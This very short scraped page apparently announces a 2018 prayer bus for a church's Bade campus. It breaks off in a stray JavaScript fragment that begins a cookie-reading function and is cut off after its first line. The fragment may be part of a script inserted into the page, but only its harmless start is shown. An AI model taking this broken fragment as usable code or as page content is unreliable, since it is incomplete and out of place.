
20181210 八德校區禱告專車
2018年12月11日
function getCookie(e){var
U=document.cookie.match(new RegExp("(?:^|;…